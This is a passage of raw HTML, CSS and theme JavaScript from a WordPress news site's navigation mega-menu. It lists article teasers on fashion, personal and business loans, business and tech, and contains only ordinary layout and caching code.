Beyond<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/differences-between-small-and-large-sunglasses-factories\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Differences Between Small and Large Sunglasses Factories\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/randolph_website_banner-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/differences-between-small-and-large-sunglasses-factories\/\"  rel=\"bookmark\" title=\"Differences Between Small and Large Sunglasses Factories\">Differences Between Small and Large Sunglasses Factories<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-essentials-tracksuit-how-fashions-favourite-uniform-took-over-every-wardrobe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Essentials Tracksuit: How Fashion\u2019s Favourite Uniform Took Over Every Wardrobe\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/images-12.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-essentials-tracksuit-how-fashions-favourite-uniform-took-over-every-wardrobe\/\"  rel=\"bookmark\" title=\"The Essentials Tracksuit: How Fashion\u2019s Favourite Uniform Took Over Every Wardrobe\">The Essentials Tracksuit: How Fashion\u2019s Favourite Uniform Took Over Every Wardrobe<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/maintenance-tips-for-custom-jewelry-display-cases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maintenance Tips for Custom Jewelry Display Cases\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/maintenance-tips-for-custom-jewelry-display-cases\/\"  rel=\"bookmark\" title=\"Maintenance Tips for Custom Jewelry Display Cases\">Maintenance Tips for Custom Jewelry Display Cases<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/pakistani-outfits-uk-party-casual-wear\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pakistani Outfits UK \u2013 Party &amp; Casual Wear\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/ivory_pakistani_indian_wedding_dresses_asian_bridal_guest_nikkah_mehndi_party_wear_outfits_online_dress_usa_uk_pak_style_gown_frock_paki_marrriage_clothes-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/pakistani-outfits-uk-party-casual-wear\/\"  rel=\"bookmark\" title=\"Pakistani Outfits UK \u2013 Party &amp; Casual Wear\">Pakistani Outfits UK \u2013 Party &amp; Casual Wear<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/stylish-boys-sneakers-for-daily-wear-in-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stylish Boys Sneakers for Daily Wear in 2026\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/DSC_6919_fe9fd77b-5d58-42ee-a467-1671ecb22c36-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/stylish-boys-sneakers-for-daily-wear-in-2026\/\"  rel=\"bookmark\" title=\"Stylish Boys Sneakers for Daily Wear in 2026\">Stylish Boys Sneakers for Daily Wear in 2026<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_57","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_57));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 766;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/is-a-startup-loan-for-new-business-any-safer-than-other-types-of-business-loans-today\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Is a Startup Loan for New Business Any Safer Than Other Types of Business Loans Today?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/start-up-business-loans-min-second-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/is-a-startup-loan-for-new-business-any-safer-than-other-types-of-business-loans-today\/\"  rel=\"bookmark\" title=\"Is a Startup Loan for New Business Any Safer Than Other Types of Business Loans Today?\">Is a Startup Loan for New Business Any Safer Than Other Types of Business Loans Today?<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/calculate-emi-on-personal-loan-using-a-simple-online-calculator\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calculate EMI on Personal Loan Using a Simple Online Calculator\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/unnamed-31-324x342.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/calculate-emi-on-personal-loan-using-a-simple-online-calculator\/\"  rel=\"bookmark\" title=\"Calculate EMI on Personal Loan Using a Simple Online Calculator\">Calculate EMI on Personal Loan Using a Simple Online Calculator<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/personal-loan-for-home-renovation-top-tips-to-finance-your-dream-makeover\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Personal Loan for Home Renovation: Top Tips to Finance Your Dream Makeover\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/personl-loan-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/personal-loan-for-home-renovation-top-tips-to-finance-your-dream-makeover\/\"  rel=\"bookmark\" title=\"Personal Loan for Home Renovation: Top Tips to Finance Your Dream Makeover\">Personal Loan for Home Renovation: Top Tips to Finance Your Dream Makeover<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/is-eligibility-for-a-business-loan-harder-to-meet-than-a-working-capital-loan-today\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Is Eligibility for a Business Loan Harder to Meet Than a Working Capital Loan Today?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/eligibility-for-a-business-loan-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/is-eligibility-for-a-business-loan-harder-to-meet-than-a-working-capital-loan-today\/\"  rel=\"bookmark\" title=\"Is Eligibility for a Business Loan Harder to Meet Than a Working Capital Loan Today?\">Is Eligibility for a Business Loan Harder to Meet Than a Working Capital Loan Today?<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-a-simple-interest-calculator-helps-in-loan-planning\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How a Simple Interest Calculator Helps in Loan Planning\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/10\/calculator-324x350.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-a-simple-interest-calculator-helps-in-loan-planning\/\"  rel=\"bookmark\" title=\"How a Simple Interest Calculator Helps in Loan Planning\">How a Simple Interest Calculator Helps in Loan Planning<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/top-benefits-of-using-virtual-emi-cards-for-online-shopping-and-travel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top Benefits of Using Virtual EMI Cards for Online Shopping and Travel\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/10\/56_1660031349-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/top-benefits-of-using-virtual-emi-cards-for-online-shopping-and-travel\/\"  rel=\"bookmark\" title=\"Top Benefits of Using Virtual EMI Cards for Online Shopping and Travel\">Top Benefits of Using Virtual EMI Cards for Online Shopping and Travel<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_57","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_57 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/how-online-gift-inspiration-helps-improve-gift-decisions/"  rel="bookmark" class="td-image-wrap " title="How Online Gift Inspiration Helps Improve Gift Decisions" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2026/01/valentines-day-gift-ideas-for-him-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/how-online-gift-inspiration-helps-improve-gift-decisions/"  rel="bookmark" title="How Online Gift Inspiration Helps Improve Gift Decisions">How Online Gift Inspiration Helps Improve Gift Decisions</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/role-of-innovation-in-water-soluble-film-manufacturing/"  rel="bookmark" class="td-image-wrap " title="Role of Innovation in Water Soluble Film Manufacturing" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2026/01/jpg100-t3-scale100-4-324x374.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/role-of-innovation-in-water-soluble-film-manufacturing/"  rel="bookmark" title="Role of Innovation in Water Soluble Film Manufacturing">Role of Innovation in Water Soluble Film Manufacturing</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/trends-in-modern-custom-made-jewelry-display-case-design/"  rel="bookmark" class="td-image-wrap " title="Trends in Modern Custom Made Jewelry Display Case Design" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2026/01/il_570xN.2511497942_ij0u-324x380.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/trends-in-modern-custom-made-jewelry-display-case-design/"  rel="bookmark" title="Trends in Modern Custom Made Jewelry Display Case Design">Trends in Modern Custom Made Jewelry Display Case Design</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online/"  rel="bookmark" class="td-image-wrap " title="Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2026/01/Trusted-Ecommerce-Website-324x400.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online/"  rel="bookmark" title="Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online">Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/health-news/" class="td-post-category">Health News</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/discover-serenity-embark-on-a-transformative-yoga-retreat-in-bali/"  rel="bookmark" class="td-image-wrap " title="Discover Serenity: Embark on a Transformative Yoga Retreat in Bali" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2026/01/Yoga-retreat-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/discover-serenity-embark-on-a-transformative-yoga-retreat-in-bali/"  rel="bookmark" title="Discover Serenity: Embark on a Transformative Yoga Retreat in Bali">Discover Serenity: Embark on a Transformative Yoga Retreat in Bali</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/the-advantages-of-ready-made-websites-for-businesses/"  rel="bookmark" class="td-image-wrap " title="The Advantages of Ready Made Websites for Businesses" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2026/01/Design-a-Website-for-a-Small-Business-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/the-advantages-of-ready-made-websites-for-businesses/"  rel="bookmark" title="The Advantages of Ready Made Websites for Businesses">The Advantages of Ready Made Websites for Businesses</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-1149"><a href="https://www.chitkamatka.in/index.php/category/tech/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-sattelite"></i>Tech</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_58 td-no-subcats td_with_ajax_pagination td-pb-border-top td-ht-fast-news-menu td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_58" >
<style>.tdi_58 .block-mega-child-cats:after{border-width:0px;border-color:#ffffff}.tdi_58 .block-mega-child-cats a{border-width:0px;font-family:Montserrat!important;font-size:12px!important;font-weight:600!important}.tdi_58 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#d3303e;border-color:#ffffff}.tdi_58 .block-mega-child-cats{text-align:right}.tdi_58:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_58:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_58.td-no-subcats .td_module_wrap{width:16.66666667%;float:left}.td-md-is-safari .tdi_58.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_58 .td_module_wrap:nth-child(6n+1){clear:both}.tdi_58 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0;padding-bottom:0}.tdi_58 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none}.tdi_58 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_58 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_58 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_58 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_58 .entry-thumb{background-position:center 50%}.tdi_58 .td-image-container{display:block;order:0}.ie10 .tdi_58 .td-module-meta-info,.ie11 .tdi_58 .td-module-meta-info{flex:auto}.tdi_58 .td-post-vid-time{display:block}.tdi_58 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_58 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_58 .td-module-meta-info{border-color:#eaeaea}.tdi_58 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_58 .td-author-date{display:inline}.tdi_58 .td-post-author-name{display:none}.tdi_58 .td-post-date,.tdi_58 .td-post-author-name span{display:none}.tdi_58 .entry-review-stars{display:inline-block}.tdi_58 .td-icon-star,.tdi_58 .td-icon-star-empty,.tdi_58 .td-icon-star-half{font-size:15px}.tdi_58 .td-module-comments{display:none}.tdi_58 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_58:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_58 .td-post-category{background-color:#000000}.tdi_58 .td-post-category:hover{background-color:#d3303e!important}.tdi_58 .td_module_wrap:hover .td-module-title a{color:#d3303e!important}.tdi_58 .entry-title{font-family:Montserrat!important;font-size:12px!important;line-height:1.4!important;font-weight:600!important}html:not([class*='ie']) .tdi_58 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-mega-modules-wrap{padding:20px}.tdi_58 .block-mega-child-cats{width:150px;padding:20px 0}.tdi_58 .block-mega-child-cats a{padding:4px 20px}.tdi_58 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_58 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_58 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_58 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_58 .td-module-container:before{bottom:-0px}.tdi_58 .td-image-wrap{padding-bottom:80%}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-mega-modules-wrap{padding:18px}.tdi_58 .block-mega-child-cats{width:100px;padding:18px 0}.tdi_58 .block-mega-child-cats a{padding:2px 18px;font-size:11px!important}.tdi_58 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_58 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_58 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_58 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_58 .td-module-container:before{bottom:-0px}.tdi_58 .td-image-wrap{padding-bottom:80%}.tdi_58 .entry-title{font-size:11px!important}}@media (max-width:767px){.tdi_58 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_58 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_58 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_58 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","menu_id":"778","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-left","more":"yes","tds_menu_active1-line_width":"0","f_elem_font_family":"394","f_elem_font_weight":"600","text_color":"#ffffff","tds_menu_active1-text_color_h":"rgba(255,255,255,0.8)","mm_width":"1394","mm_subcats_bg":"#ffffff","mm_subcats_border_color":"#ffffff","mm_elem_border_color_a":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_weight":"600","mm_elem_color_a":"#d3303e","mm_content_width":"1394","title_txt_hover":"#d3303e","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"600","el_class":"td-ht-fast-news-menu","f_sub_elem_font_family":"394","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"600","tds_menu_sub_active1-sub_text_color_h":"#c4364e","show_mega_cats":"yes","mm_ajax_preloading":"preload","mm_posts_limit":"6","mm_subcats_posts_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","f_title_font_line_height":"1.4","cat_bg":"#000000","cat_bg_hover":"#d3303e","mm_child_cats":"6","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNTAiLCJwb3J0cmFpdCI6IjEwMCJ9","mm_sub_border":"0","image_height":"eyJsYW5kc2NhcGUiOiI4MCIsInBvcnRyYWl0IjoiODAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE4IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJsYW5kc2NhcGUiOiIyMHB